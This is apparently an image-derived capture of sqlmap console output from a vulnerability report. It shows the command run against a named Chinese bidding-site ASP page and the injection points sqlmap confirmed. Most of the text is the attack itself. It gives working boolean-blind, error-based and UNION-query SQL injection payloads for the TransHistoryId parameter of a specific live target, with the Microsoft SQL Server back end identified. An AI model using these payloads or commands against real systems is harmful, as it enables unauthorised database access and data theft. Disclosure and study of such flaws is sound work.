 C:\Python27\sqlmap>python sqlmap.py -u http://zhaobiao.cdjcc.com/epro/EBid/Manag
eBid/InviteFee_Edit.asp?TransHistoryId=5112
{1.0-dev-nongit-20150829}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:38:12
[09:38:13] [INFO] resuming back-end DBMS 'microsoft sql server'
[09:38:13] [INFO] testing connection to the target URL
[09:38:15] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: TransHistoryId
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: TransHistoryId=5112 AND 1857=1857
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: TransHistoryId=5112 AND 4226=CONVERT(INT,(SELECT CHAR(113)+CHAR(108
)+CHAR(110)+CHAR(101)+CHAR(113)+(SELECT (CASE WHEN (4226=4226) THEN CHAR(49) ELS
E CHAR(48) END))+CHAR(113)+CHAR(118)+CHAR(100)+CHAR(112)+CHAR(113)))
Type: UNION query
Title: Generic UNION query (NULL) - 16 columns
Payload: TransHistoryId=5112 UNION ALL SELECT NULL,NULL,NULL,CHAR(113)+CHAR(
108)+CHAR(110)+CHAR(101)+CHAR(113)+CHAR(100)+CHAR(83)+CHAR(119)+CHAR(105)+CHAR(1
13)+CHAR(76)+CHAR(80)+CHAR(118)+CHAR(115)+CHAR(76)+CHAR(113)+CHAR(118)+CHAR(100)
+CHAR(112)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
www.wooyun.org